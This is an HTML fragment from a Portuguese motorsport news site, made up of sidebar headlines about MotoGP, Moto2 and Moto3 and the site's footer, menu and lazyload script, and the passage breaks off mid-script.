                        <a href="https://www.motosport.com.pt/moto-gp/moto2-valencia-escrig-no-topo-da-fp1/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Moto2, Valência &#8211; Escrig no topo da FP1" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/A_Escrig_Klint-For_M2-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/A_Escrig_Klint-For_M2-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/A_Escrig_Klint-For_M2-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/A_Escrig_Klint-For_M2-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/A_Escrig_Klint-For_M2-1140x811.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/moto2-valencia-escrig-no-topo-da-fp1/">Moto2, Valência &#8211; Escrig no topo da FP1</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Novembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/moto3/moto3-valencia-carpe-bate-kelso-na-fp1/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Moto3 serão Yamaha a partir de 2028" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/10/M3-Carpe-wheelie-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/10/M3-Carpe-wheelie-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/10/M3-Carpe-wheelie-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/10/M3-Carpe-wheelie-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/moto3/moto3-valencia-carpe-bate-kelso-na-fp1/">Moto3, Valência &#8211; Carpe bate Kelso na FP1</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 14 Novembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-p17-o-fermin-recebeu-o-castigo-que-merecia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP, Miguel Oliveira (P17): “O Fermín recebeu o castigo que merecia”" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/07/yfr_editorial_use_pictures_201861724751-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/07/yfr_editorial_use_pictures_201861724751-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/07/yfr_editorial_use_pictures_201861724751-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/07/yfr_editorial_use_pictures_201861724751-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-p17-o-fermin-recebeu-o-castigo-que-merecia/">MotoGP, Miguel Oliveira (P17): “O Fermín recebeu o castigo que merecia”</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 Julho, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_434281_3_6917273b1833d   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-434281 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews-child\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado%2F" data-image-url="" data-title="MotoGP%2C%20Francesco%20Bagnaia%20%283.%C2%BA%29%3A%20%E2%80%9CCome%C3%A7ou%20a%20chover%20e%20fiquei%20um%20pouco%20chateado%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado%2F" data-image-url="" data-title="MotoGP%2C%20Francesco%20Bagnaia%20%283.%C2%BA%29%3A%20%E2%80%9CCome%C3%A7ou%20a%20chover%20e%20fiquei%20um%20pouco%20chateado%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
